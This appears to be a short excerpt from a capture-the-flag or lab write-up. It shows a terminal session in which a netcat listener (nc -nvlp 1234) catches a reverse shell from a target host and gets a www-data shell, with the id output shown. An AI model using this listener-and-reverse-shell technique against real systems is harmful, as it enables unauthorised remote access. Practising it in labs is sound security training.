 root@LAPTOP-U5913CMD:/home/akshay/Downloads# nc -nvlp 1234
Listening on 0.0.0.0 1234
Connection received on 10.10.164.196 46554
Linux internal 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 18:49:35 up 28 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$